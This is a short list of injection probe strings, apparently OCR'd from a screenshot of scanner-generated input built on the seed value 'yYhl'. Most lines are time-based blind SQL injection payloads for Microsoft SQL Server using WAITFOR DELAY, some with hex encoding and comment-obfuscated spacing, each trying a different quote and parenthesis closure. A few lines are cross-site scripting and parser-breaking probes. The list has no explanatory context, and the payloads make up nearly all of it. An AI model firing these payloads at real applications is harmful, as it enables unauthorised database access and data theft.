
-
-
- yYhl');DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl;WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl)));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl);WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl";WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl"));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl");WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl%';WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl')));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl'));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl');WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl';WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl
- yYhl'KuWVCh<'">dCcHQW
- yYhl)".,,,,',)
- yYhl